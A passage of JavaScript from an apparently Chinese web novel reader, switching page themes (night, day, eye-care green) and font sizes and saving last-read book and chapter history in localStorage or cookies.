	if(intype == "light"){
		if(p == "yes"){	
			//关灯
			lightdiv.innerHTML = "开灯";
                        lightdiv.className="button lighton";
			nr_body.style.backgroundColor = "#111";
			huyandiv.className = "button huyanon";
			//nr_title.style.color = "#ccc";
			nr1.style.color = "#999";
			//pt_prev.style.cssText = "background-color:#222;color:#0065B5;";
			//pt_mulu.style.cssText = "background-color:#222;color:#0065B5;";
			//pt_next.style.cssText = "background-color:#222;color:#0065B5;";
			//pb_prev.style.cssText = "background-color:#222;color:#0065B5;";
			//pb_mulu.style.cssText = "background-color:#222;color:#0065B5;";
			//pb_next.style.cssText = "background-color:#222;color:#0065B5;";
			//shuqian_2.style.color = "#999";
		}
		else if(p == "no"){
			//开灯
			lightdiv.innerHTML = "关灯";
			lightdiv.className="button lightoff";
			nr_body.style.backgroundColor = "#fff";
			nr1.style.color = "#111";
			//nr_title.style.color = "#000";
			huyandiv.className = "button huyanon";
			//pt_prev.style.cssText = "";
			//pt_mulu.style.cssText = "";
			//pt_next.style.cssText = "";
			//pb_prev.style.cssText = "";
			//pb_mulu.style.cssText = "";
			//pb_next.style.cssText = "";
			//shuqian_2.style.color = "#000";
		}
		else if(p == "huyan"){
			//护眼
			lightdiv.innerHTML = "关灯";
                        lightdiv.className="button lightoff";
			huyandiv.className="button huyanoff";
			nr_body.style.backgroundColor = "#CCE8CF";
			nr1.style.color = "#000";
			//pt_prev.style.cssText = "background-color:#0E7A18;color:#000;";
			//pt_mulu.style.cssText = "background-color:#0E7A18;color:#000;";
			//pt_next.style.cssText = "background-color:#0E7A18;color:#000;";
			//pb_prev.style.cssText = "background-color:#0E7A18;color:#000;";
			//pb_mulu.style.cssText = "background-color:#0E7A18;color:#000;";
			//pb_next.style.cssText = "background-color:#0E7A18;color:#000;";
			shuqian_2.style.color = "#000";
		}
	}
	//字体
	if(intype == "font"){
		fontbig.className="sizebg";
		fontmiddle.className="sizebg";
		fontsmall.className="sizebg";
		if(p == "big"){
			fontbig.className="button sizebgon";
			nr1.style.fontSize="25px";
		}
		if(p == "middle"){
			fontmiddle.className="button sizebgon";
			nr1.style.fontSize = "20px";
		}
		if(p == "small"){
			fontsmall.className="button sizebgon";
			nr1.style.fontSize = "14px";
		}
	}
}



function LastRead(){this.bookList="bookList"}
LastRead.prototype={
	set:function(bid,tid,title,texttitle,author,sortname){
		if(!(bid&&tid&&title&&texttitle&&author&&sortname))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author+'#'+sortname;
		this.setItem(bid,v);
		this.setBook(bid)
	},
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";
	},
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)
	},
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v);
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }
			 }
		this.setItem(this.bookList,books)
	},
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');
				if (tem.length>3)books.push(tem);
				}
			}
		return books
	},
	removeBook:function(v){
	    var reg=new RegExp("(^|#)"+v);
		var books=this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){
			      books=books.replace(reg,"")
				 }
			 }
		this.setItem(this.bookList,books)
	},
	setItem:function(k,v){
		if(!!window.localStorage){
			localStorage.setItem(k,v);
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";
		}
	},
	getItem:function(k){
		var value=""
		var result=""
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}
		}
		return value
	},
	removeItem:function(k){
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()
		}
	},
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])
				}
			}
			this.removeItem(this.bookList)
		}
	}
}
window.lastread = new LastRead();
